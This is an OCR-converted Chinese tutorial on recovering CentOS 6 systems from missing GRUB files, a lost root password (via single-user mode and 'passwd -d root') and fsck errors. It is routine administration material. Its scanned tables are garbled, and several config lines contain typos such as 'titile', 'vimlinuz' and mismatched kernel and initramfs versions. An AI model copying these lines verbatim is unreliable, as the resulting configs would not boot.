| -rw-rr       | 1          | $\mathbf{root}$ | $\mathbf{root}$ | 125992   | Dec          | 23  | 00:5 <u>4</u> | stage2               |
| -rw-rr       | 1          | $\mathbf{root}$ | $\mathbf{root}$ | 12024    | Dec          | 23  | 00:54         | uts2_stage1_5        |
| -rw-rr       | 1          | root            | root            | 11364    | Dec          | 23  | 00:54         | vstafs_stage1_5      |
| -rw-rr       | 1          | root            | root            | 13964    | Dec          | 23  | 00:54         | xfs_stage1_5         |
|              |            |                 |                 |          |              |     |               |                      |

# 选择本地引导:

Verify and Boot Boot Boot (Text Mode) Boot (Basic Video) Install Install (Text Mode) Memory Test Boot from local drive

到此完成。

已经看到 stage2, 然后重启看看

| gnu gri                          | JB version                                                | Ø.97 (636K                                               | lower /                                         | 2094976K                                    | upper                        | memory)                     |   |
|----------------------------------|-----------------------------------------------------------|----------------------------------------------------------|-------------------------------------------------|---------------------------------------------|------------------------------|-----------------------------|---|
| CentOS                           | (2.6.32-358                                               | .e16.x86_64)                                             |                                                 |                                             |                              |                             |   |
|                                  |                                                           |                                                          |                                                 |                                             |                              |                             |   |
|                                  |                                                           |                                                          |                                                 |                                             |                              |                             |   |
|                                  |                                                           |                                                          |                                                 |                                             |                              |                             |   |
|                                  |                                                           |                                                          |                                                 |                                             |                              |                             |   |
|                                  |                                                           |                                                          |                                                 |                                             |                              |                             |   |
|                                  |                                                           |                                                          |                                                 |                                             |                              |                             |   |
| Use f<br>Press<br>comma<br>befor | the ↑ and ↓<br>s enter to 1<br>ands before<br>re booting, | keys to sel<br>boot the sel<br>booting, 'a<br>or 'c' for | ect which<br>ected OS,<br>'to modi<br>a command | entry i:<br>'e' to c<br>fy the ko<br>-line. | s high<br>edit tl<br>ernel a | lighted.<br>he<br>arguments | : |
|                                  |                                                           |                                                          |                                                 |                                             |                              |                             |   |

这时候就已经可以启动了

第三类就是 grub. conf 丢失或者损坏

执行 rm grub. conf 删除该文件。重启后发现无法启动。

模拟 grub.conf 丢失,首先查看该文件存在。

| [root@centos ~]# cd /boot/grub/ |                                       |        |  |  |  |  |
|---------------------------------|---------------------------------------|--------|--|--|--|--|
| [root@centos grub]# 11          |                                       |        |  |  |  |  |
| total 274                       |                                       |        |  |  |  |  |
| -rw-rr 1 root root              | 63 Dec 22 23:13 device.map            |        |  |  |  |  |
| -rw-rr 1 root root              | 13380 Dec 23 2013 e2fs_stage1_5       |        |  |  |  |  |
| -rw-rr 1 root root              | 12620 Dec 23 2013 fat_stage1_5        |        |  |  |  |  |
| -rw-rr 1 root root              | 11748 Dec 23 2013 <u>ffs_stage1_5</u> |        |  |  |  |  |
| -rw 1 root root                 | 797 Dec 22 23:13 grub.com             |        |  |  |  |  |
| -rw-rr 1 root root              | 11756 Dec 23 2013 iso9660_stage1_5    |        |  |  |  |  |
| -rw-rr 1 root root              | 13268 Dec 23 2013 jfs_stage1_5        |        |  |  |  |  |
| lrwxrwxrwx. 1 root root         | 11 Dec 22 23:13 menu.lst -> ./gru     | b.conf |  |  |  |  |
|                                 | 140F( D 22 2042                       |        |  |  |  |  |

执行 rm grub. conf 删除该文件。重启后发现无法启动。

\_\_\_\_\_

不挂载光盘

```
completions of a device/filename.]
grub> _
```

原因和修复思路:可能是 grub.conf 文件的配置有问题或者是 /boot/grub 和/boot下文件丢失,,反正先判断系统里尝试用手 动方式启动,说不定这些文件还在,能启动的话,检查下 grub.conf 对不对

第一步

grub>root (hd0,0)

###如果不知道是不是 boot 装在第一分区,那就用 find /grub/grub.conf确定下 cat (hd0,1)/etc/fstab 能查到/分区的 UUID

第二步

grub> kernel /vmlinuz-2.6.32-642.11.1.el6.i686 ro root=<mark>/dev/mapper/VolGroup-lv\_root</mark> ###用 kernel 空格/按 TAB 键出这个文件,后面的 root 分区可以用 root=UUID=xxxx 来设定

第三步

grub> initrd /initfsram--xxx

###6.4 版本已经改名了

第四步

<mark>grub>boot</mark>

第五步

###去改 grub.conf 文件并保存下次正常启动##3

###编辑 grub.conf###

default=0

timeout=5

titile= <u>RedHat</u>

root (hd0,0)

kernel \ xxxxx ro root=xxxxx

initrd \

```
grub> root (hd0,0)
Filesystem type is ext2fs, partition type 0x83
grub> kernel /vmlinuz-2.6.32-
Possible files are: vmlinuz-2.6.32-504.el6.i686
                                                 vmlinuz-2.6.32-642.11.1.e
86
<up-lv_root
   [Linux-bzImage, setup=0x3400, size=0x3d3e60]
grub> initrd /initramfs-2.6.32-
Possible files are: initramfs-2.6.32-504.el6.i686.img initramfs-2.6.32-64
1.е16.і686.імд
grub≻ initrd ∕initraмfs-2.6.32-
Possible files are: initramfs-2.6.32-504.el6.i686.img initramfs-2.6.32-64
1.е16.і686.імд
grub> initrd /initramfs-2.6.32-504.el6.i686.img
   [Linux-initrd @ Ux1ea27000, Ux14b8ae8 bytes]
grub> boot_
```

centos6.6的 grub. conf 配置文件

default=0

timeout=5

splashimage=(hd0, 0)/grub/splash.xpm.gz

hiddenmenu

title CentOS (2.6.32-504.el6.i686)

root (hd0, 0)

kernel /vmlinuz-2.6.32-504.el6.i686 ro

root=/dev/mapper/VolGroup-lv\_root rd\_NO\_LUKS

LANG=en\_US.UTF-8 rd\_NO\_MD rd\_LVM\_LV=VolGroup/lv\_swap

SYSFONT=latarcyrheb-sun16 crashkernel=auto

rd\_LVM\_LV=VolGroup/lv\_root KEYBOARDTYPE=pc KEYTABLE=us

rd\_NO\_DM rhgb quiet

initrd /initramfs-2.6.32-504.el6.i686.img

title CentOS (2.6.32-642.11.1.el6.i686)

如果出现以下信息,说明选择的根分区不对,请重启继续。

nount: /dev/sda1 already mounted or /sysroot busy nount: according to mtab, /dev/sda1 is already mounted on /sysroot mount: /dev/sda1 already mounted or /sysroot busy mount: according to mtab, /dev/sda1 is already mounted on /sysroot dracut Warning: Boot has failed. To debug this issue add "rdshell" command line. dracut Warning: Signal caught! this issue add "rdshell" dracut Warning: Boot has f 骤阅读 command line. kernel panic - not syncing: kill init! Pid: 1, comm: init Not tainted 2.6.32-279.el6.x86\_64 #1 Call Trace: [<ffffffffff814fd11a>] ? panic+0xa0/0x168 [<ffffffffff81070bd2>] ? do\_exit+0x862/0x870 [<fffffffff81070c38>] ? do\_group\_exit+0x58/0xd0 [<fffffffff8100b0f2>] ? system\_call\_fastpath+0x16/0x1b Bai 经验 111

\_\_\_\_\_

\_\_\_\_\_

###如果/boot/下的文件全部丢失的话,那需要 resuce 模式

###



| Choose a Language                                                                                         |
|----------------------------------------------------------------------------------------------------|
| What language would you like to use<br>during the installation process?                                   |
| Catalan<br>Chinese(Simplified)<br>Chinese(Traditional)<br>Croatian<br>Czech<br>Danish<br>Dutch<br>English |
| ОК                                                                                                    |



|                                                 | <mark>shell Start shell</mark><br>fakd Run diagnostic<br>reboot Reboot |
|-------------------------------------------------|------------------------------------------------------------------------|
|                                                 | Ok Cance 1                                                             |
| Starting <del>shell</del><br>bash-4.1# chroot / | /mnt/sysimage/_                                                        |

输入: chroot /mnt/sysimage ,回车 #将当前目录切换到原来 系统的根目录

将根切换至之前的系统:



3、创建光盘挂载目录并挂载光盘:

sh-4.1# mkdir ∕iso sh-4.1# mount /dev/cdrom /iso/ mount: block device /dev/sr0 is write-protected, mounting read-only sh-4.1# cd /iso/ sh-4.1# ls CentOS\_BuildTag RELEASE-NOTES-en-US.html TRANS.TBL EFI RPM-GPG-KEY-CentOS-6 images EULA RPM-GPG-KEY-CentOS-Debug-6 isolinux GPL RPM-GPG-KEY-CentOS-Security-6 repodata Packages RPM-GPG-KEY-CentOS-Testing-6 sh-4.1# \_

#### 4、安装 kerner 包, 会生成/boo 目录以及内核及 initramfs

### 5、修复 grub,首先要查看一下自己的磁盘分区情况,以确认 grub

安装在那个磁盘上:

sh-4.1# fdisk -1

Disk /dev/sda: 53.7 GB, 53687091200 bytes 255 heads, 63 sectors/track, 6527 cylinders Units = cylinders of 16065 \* 512 = 8225280 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disk identifier: 0x000a3673

| Device    | Boot | Start | End  | Blocks   | Id | System               |
|-----------|------|-------|------|----------|----|----------------------|
| /dev/sda1 |      | 1     | 2040 | 16384000 | 82 | Linux swap / Solaris |
| /dev/sda2 | *    | 2040  | 6528 | 36043776 | 83 | Linux                |
| sh-4.1#   |      |       |      |          |    |                      |

为第一块磁盘安装 grub 引导:

sh-4.1# grub-install --root-directory=/ /dev/sda Probing devices to guess BIOS drives. This may take a long time. Installation finished. No error reported. This is the contents of the device map //boot/grub/device.map. Check if this is correct or not. If any of the lines is incorrect, fix it and re-run the script `grub-install'. (fd0) /dev/fd0

(fd0) /dev/fd0 (hd0) /dev/sda sh-4.1# \_

6、确认 geub 目录已经生成:

```
sh-4.1# ls /boot/grub/
device.map iso9660_stage1_5 stage1 xfs_stage1_5
e2fs_stage1_5 jfs_stage1_5 stage2
fat_stage1_5 minix_stage1_5 ufs2_stage1_5
ffs_stage1_5 reiserfs_stage1_5 vstafs_stage1_5
sh-4.1# _
```

此时系统仍然无法正常启动,因为确认 grub.conf 文件,可以尝

试重启看一下界面:

GNU GRUB version 0.97 (635K lower / 2094976K upper memory)

[ Minimal BASH-like line editing is supported. For the first word, TAB lists possible command completions. Anywhere else TAB lists the possibl completions of a device/filename.]

grub> \_

5、在 grub 界面指定 kernel 和 initramfs 所在路径启动,可以操作的命令有:

grub>kernel 内核文件 //设置内核文件的路径

grub>initrd 镜像文件名 //设置镜像路径

| grub>boot                       | //启动指定操作系统             |
|---------------------------------|------------------------|
| grub>help                       | //获取帮助                 |
| grub>reboot                     | //重启系统                 |
| grub>md5-crypt                  | //生成口令的 MD5 密文         |
| grub>setup (hdx[,y])<br>导扇区中    | //安装 GURB 到 MBR/指定分区的引 |
| grub>hide 分区                    | //隐藏分区                 |
| grub>cat 文件名 /                  | //显示文件内容               |
| grub>find 文件名                   | //查找文件                 |
| grub>rootnoveify (hdz<br>检查加载点  | x,y) //设置根设备所对应的分区,但不  |
| grub>chainloader 文 <sup>,</sup> | 件名 //加载指定的文件           |

在此指定 linux 内核和 initramfs 文件路径 , 并启动 linux 系统 :

GNU GRUB version 0.97 (635K lower / 2094976K upper memory) [ Minimal BASH-like line editing is supported. For the first word, TAB

lists possible command completions. Anywhere else TAB lists the poss completions of a device/filename.] grub> root (hd0,1) Filesystem type is ext2fs, partition type 0x83 grub> kernel /boot/xm Error 15: File not found grub> kernel /boot/vmlinuz-2.6.32-431.el6.x86\_64 ro root=/dev/sda2 [Linux-bzImage, setup=0x3400, size=0x3ec870]

grub> initrd /boot/initramfs-2.6.32-431.el6.x86\_64.img [Linux-initrd @ 0x36f35000, 0x10baae8 bytes]

grub> boot\_

注:

grub> root (hd0,1) <mark>#是说跟分区在第一块硬盘的第二个分</mark>

X

grub> kernel /boot/vmlinuz-2.6.32-431.el6.x86 64 ro

root=/dev/sda2 #指明内核路径和根分区

grub> initrd /boot/initramfs-2.6.32-431.el6.x86\_64.img #指明 initramfs 路径启动系统加载驱动

grub> boot #启动上面指定的系统,如果是 reboot 就等于 重启整个系统了,刚才的设置就失效了

此时已经可以引导系统启动了,但是还没有 grub.conf 文件, 可以在系统启动后编写一个 grub.conf 文件即可

| usb 2-2.1: Manufacturer: UMware                                        |
|------------------------------------------------------------------------|
| usb 2-2.1: SerialNumber: 000650268328                                  |
| usb 2-2.1: configuration #1 chosen from 1 choice                       |
| EXT4-fs (sda2): INFO: recovery required on readonly filesystem         |
| EXT4-fs (sda2): write access will be enabled during recovery           |
| EXT4-fs (sda2): orphan cleanup on readonly fs                          |
| EXT4-fs (sda2): 5 orphan inodes deleted                                |
| EXT4-fs (sda2): recovery complete                                      |
| EXT4-fs (sda2): mounted filesystem with ordered data mode. Opts:       |
| dracut: Mounted root filesystem /dev/sda2                              |
| SELinux: Disabled at runtime.                                          |
| type=1404 audit(1400724379.430:2): selinux=0 auid=4294967295 ses=42949 |
| dracut:                                                                |
| dracut: Switching root                                                 |
| Welcome to CentOS                                                      |
| Starting udev: _                                                       |

6、编写 grub.conf 文件: 可以看到,此时系统是没有 grub.conf

文件的,如果重启系统后就无法正常开机了,除非在 grub 界面

指定内核和驱动文件的路径:

| E                                         |                                           |                             |                                         |                                                               |                          |                                                                        |                                            |              |
|-------------------------------------------|-------------------------------------------|-----------------------------|-----------------------------------------|---------------------------------------------------------------|--------------------------|------------------------------------------------------------------------|--------------------------------------------|--------------|
| File                                      | Edit                                      | View                        | Search                                  | Terminal                                                      | Help                     |                                                                        |                                            |              |
| [root<br>devic<br>e2fs_<br>fat_s<br>[root | @loca<br>e.map<br>stage<br>tage1<br>@loca | lhost<br>1_5<br>_5<br>lhost | Desktop<br>ffs<br>iso<br>jfs<br>Desktop | p]# vim /<br>_stage1_5<br>9660_stag<br>_stage1_5<br>p]# vim / | boot/g<br>e1_5<br>boot/g | rub/<br>minix_stage1_5<br>reiserfs_stage1_5<br>stage1<br>rub/grub.conf | stage2<br>ufs2_stage1_5<br>vstafs_stage1_5 | xfs_stage1_5 |

### 创建 grub.conf 文件:



注: kernel 一行后面 root=/dev/sda2 是指的根分区所在的磁盘, 假如 boot 分区和根分区没有在一起,则 grub.conf 文件要写明 boot 分区和根分 区,另外不推荐安装磁盘分区的方式写根分区 的路径,因为有可能系统重启后磁盘好会出现变化,因此推荐使 用 UUID 的方式表明,每个分区都有自己的 UUID,是在整个系 统中唯一的身份标示,可以使用命令 blkid /dev/sda2 获取。7、 最后重启系统,以硬盘直接启动测试;

| GNU      | GRUB           | version               | 0.97           | (635K              | lower /             | ⁄ 2094976X              | upper             | мемогу)        |  |
|----------|----------------|-----------------------|----------------|--------------------|---------------------|-------------------------|-------------------|----------------|--|
| Re-sy    | stem           | Centos 6              | .5             |                    |                     |                         |                   |                |  |
|          |                |                       |                |                    |                     |                         |                   |                |  |
|          |                |                       |                |                    |                     |                         |                   |                |  |
|          |                |                       |                |                    |                     |                         |                   |                |  |
|          |                |                       |                |                    |                     |                         |                   |                |  |
| Us<br>Pr | e the<br>ess e | e ↑ and ↓<br>enter to | keys<br>boot t | to selo<br>he selo | ect whic<br>ected O | ch entry i<br>S, 'e' to | s high<br>edit tl | lighted.<br>he |  |
| co<br>be | fore           | booting,              | or 'c          | ng, a<br>'for a    | to Mo<br>a comman   | nd-line.                | ernel             | arguments      |  |

The highlighted entry will be booted automatically in 4 seconds.

|  | CentO     | X release 6. | 5 (Final) |   |  |
|--|-----------|--------------|-----------|---|--|
|  | Oth       | her          | - ()      |   |  |
|  | Username: |              |           |   |  |
|  |           |              |           | _ |  |
|  |           | Cancel       | Log In    |   |  |

当 grub. conf 丢失开机就会这样,那就通过 livecd 进行引导, 然后创建 grub. conf 文件。

首先还是把硬盘挂载到/boot 目录下, 然后切换到

/boot/grub 创建 grub.conf 文件,并进行编辑,编辑内容为: default =0

timeout =5

hiddenmenu

title centos

root (hd0, 0)

kernel/vimlinuz-2.6.32-358.e16.x86\_64 ro

root=/dev/mapper/vg\_nddnd-lv\_root rhgb quiet

initrd/initramfs-2.6.32-258.el6.x86\_64.img

编辑完成后保存退出,重启从本地磁盘引导

| GNU                  | GRUB                                | version                                      | 0.97                                  | (636X                                 | lower                                | /                        | 2094976X                                      | upper                        | memory)                     |  |
|----------------------|-------------------------------------|----------------------------------------------|---------------------------------------|---------------------------------------|--------------------------------------|--------------------------|-----------------------------------------------|------------------------------|-----------------------------|--|
| cento                | S                                   |                                              |                                       |                                       |                                      |                          |                                               |                              |                             |  |
|                      |                                     |                                              |                                       |                                       |                                      |                          |                                               |                              |                             |  |
|                      |                                     |                                              |                                       |                                       |                                      |                          |                                               |                              |                             |  |
|                      |                                     |                                              |                                       |                                       |                                      |                          |                                               |                              |                             |  |
|                      |                                     |                                              |                                       |                                       |                                      |                          |                                               |                              |                             |  |
|                      |                                     |                                              |                                       |                                       |                                      |                          |                                               |                              |                             |  |
|                      |                                     |                                              |                                       |                                       |                                      |                          |                                               |                              |                             |  |
|                      |                                     |                                              |                                       |                                       |                                      |                          |                                               |                              |                             |  |
| Us<br>Pr<br>co<br>be | e the<br>ess en<br>MMands<br>fore l | ↑ and ↓<br>nter to h<br>s before<br>booting, | keys t<br>boot th<br>bootin<br>or 'c' | o sele<br>le sele<br>lg, 'a'<br>for a | ect whi<br>ected (<br>to ma<br>comma | ic}<br>DS,<br>odi<br>and | entry is<br>'e' to d<br>ify the ke<br>l-line. | s high<br>edit tl<br>ernel d | lighted.<br>he<br>arguments |  |

这样就完成了。

第四类就是/boot/grub 丢失

开机后用 livecd 引导, 然后挂载硬盘, 和前面的一样, 然后执行 grub-install --root-directory=/ /dev/sda 然后进入 /boot/grub 目录下编辑 grub.conf, 编辑内容和前面一样。 这里就不在多说了,这种情况其实就是前面三类的综合。 第五类就是 root 口令丢失

开机五秒内按回车键

# 然后按 e

| GNU GRUB version 0.97 (636K lower / 2094976K upper memory)                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| root (hd0,0)<br>kernel /umlinuz-2.6.32-358.e16.x86_64 ro root=/deu/mapper/ug_nddnd-lu→<br>initrd /initramfs-2.6.32-358.e16.x86_64.img                                                                                                    |
| Use the ↑ and ↓ keys to select which entry is highlighted.<br>Press 'b' to boot, 'e' to edit the selected command in the<br>boot sequence, 'c' for a command-line, 'o' to open a new line<br>after ('O' for before) the selected line, 'd' to remove the<br>selected line, or escape to go back to the main menu. |

选择第2个再按 e

[ Minimal BASH-like line editing is supported. For the first word, TAB lists possible command completions. Anywhere else TAB lists the possible completions of a device/filename. ESC at any time cancels. ENTER at any time accepts your changes.]

<DTYPE=pc KEYTABLE=us rd\_NO\_DM rhgb quiet 1

然后在后面输入1 回车,然后再按b,这样就进入单用户单 任务模式

Telling INIT to go to single user mode. init: rc main process (1081) killed by TERM signal [root@nddnd /]# \_

然后可以通过命令 passwd -d root 删除管理员口令,或者进行修改。修改完之后重启即可。

第六类就是其他文件损坏但和 grub 引导程序无关

这种情况多出现在管理员在不小心的情况下误删或者修改里

一些文件,比如说修改了/etc/fstab。就以这种情况为例:

当我们开机之后, grub 引导都没有问题, 但是最后会提示错

误如图:

Checking filesystems fsck.ext4: No such file or directory while trying to open /devssdssd/mapper/vg\_n ddnd-lv\_root /devssdssd/mapper/vg\_nddnd-lv\_root: The superblock could not be read or does not describe a correct ext2 filesystem. If the device is valid and it really contains an ext2 filesystem (and not swap or ufs or something else), then the superblock is corrupt, and you might try running e2fsck with an alternate superblock: e2fsck -b 8193 <device>

[FAILED]

并且提示输入管理员密码进入维护模式有的情况是让按回车

键

\*\*\* Kun ´setenforce 1´ to reenable. Give root password for maintenance (or type Control-D to continue):

进入之后找到错误所在的文件进行修改,重启即可。

以上就是 centos 中常见的故障以及排除。

CentOS6.4 系统启动失败故障排查 An error occurred during the

### file sytem check

操作系统启动失败如下图报错:



#### 故障现象:

从图中可以看到,操作系统启动的过程中,fsck在执行文件系统 检测时出现了错误,并且是在检查

/dev/mapper/VolGroup-lv\_home 时出错,提示此文件不存在;

故障分析:

这是一个什么界面,为何会出现这个界面?

操作系统启动的的大致过程为:加载 BootLoader.→加载 kernel.→init 执行系统初始化.→用户登录;而在 init 执行系统初 始化的过程中,会执行系统初始化脚本/etc/rc.d/rc.sysinit,在此 脚本中即会执 fsck -A 进行文件系统检测;

fsck-A 会执行什么操作呢?

fsck-A 会遍历文件/etc/fstab,检查其中定义的所有的文件系统。fsck 在做文件系统检查前通常不会去检查设备是否真实存在,所以如果某设备不存在,而又去做了 fsck, fsck 即会报错,继而导致操作系统时会进入文件系统修复模式(file system repair mode),而中断正常的系统启动;

所以,这就是为何会出现此界面的原因了。

<mark>fsck</mark> 命令

fsck 修复受损的文件系统

Linux 不正常关机,有时候再次启动时会报文件系统损坏,如何 修复文件?

首先会让你输入 root 用户的密码。

1)出错的时候如果告诉你是哪一块硬盘的分区有问题,比如是 /dev/hda3

接着用如下的命令去对付它呀:

#fsck -y /dev/hda3

结束后, reboot。这样就 OK 了!

2) 如果你不知道时哪个地方出了问题。(常用此种方法)

可以直接

#fsck

在随后的多个确认对话框中输入:y

结束后, reboot。就 ok 了。

说明: 对 Linux 系统中常用文件系统的检查是通过 fsck 工具来 完成的。

功能说明:检查文件系统并尝试修复错误。

语 法: fsck [-aANPrRsTV][-t ][文件系统...]

补充说明:当文件系统发生错误四化,可用 fsck 指令尝试加以修复。

参数:

-a 自动修复文件系统,不询问任何问题。

-A 依照/etc/fstab 配置文件的内容,检查文件内所列的全部文件 <mark>系统。</mark> -N 不执行指令, 仅列出实际执行会进行的动作。

